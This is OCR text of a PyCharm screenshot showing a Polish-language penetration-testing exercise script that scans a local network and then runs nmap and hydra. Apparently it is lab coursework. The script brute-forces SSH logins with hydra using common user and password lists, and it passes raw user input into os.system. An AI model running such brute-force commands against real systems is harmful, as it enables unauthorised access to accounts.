 1 2 3 4 6:06
pythonProject – kommands.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
pythonProject kommands.py kommands
main.py find word.py kommands.py failes.py test.py brute forse.py bruteforce 2.py scanner.py wykrycie otwartych portow.py banner grabbing.py
Project
Notifications
2 4 8 71
46 print("Available devices in the network:")
47 print("IP" + " "*18+"MAC")
48 for client in clients:
49 print("{:16}    {}".format(client['ip'], client['mac']))
50
51 #Zadanie Nr.4Ustalenie otwartych portow na wszystkich znalezionych hostach
52 #Zadanie Nr.5  Ustalenie nazwę oraz wersję oprogramowania dla wszystkich usług na wszystkich hostach
53 """Skanowanie wszsystkich otwartych portow"""
54 x = input("wpisz adress ip: ")
55 os.system(f'nmap -sV {x}')
56
57
58 # 6. Przeprowadzić manualną analizę jednej z usług i na podstawie znalezionych
59 # informacji kontynuować test penetracyjny
60 # Adress IP 192.168.1.108 pochodzi z zadania Nr. 3
61 # Usuga ssh pochodzi z zadania 4
62
63 os.system(f'hydra -t 10 -L /root/PycharmProjects/pythonProject/common_users.txt -P /root/PycharmProjects/pythonProject/common_passwords.txt {x} ssh')
64
65
66
Run: bruteforce 2 kommands
255.255.255.0
Available devices in the network:
IP                  MAC
192.168.1.1         0c:71:8c:42:dc:bc
192.168.1.102       7c:21:4a:e2:f7:5c
192.168.1.108       08:00:27:1b:99:9f
wpisz adress ip: 192.168.1.108
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 06:06 EST
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (51 minutes ago) 18:1 LF UTF-8 4 spaces Python 3.9 (pythonProject)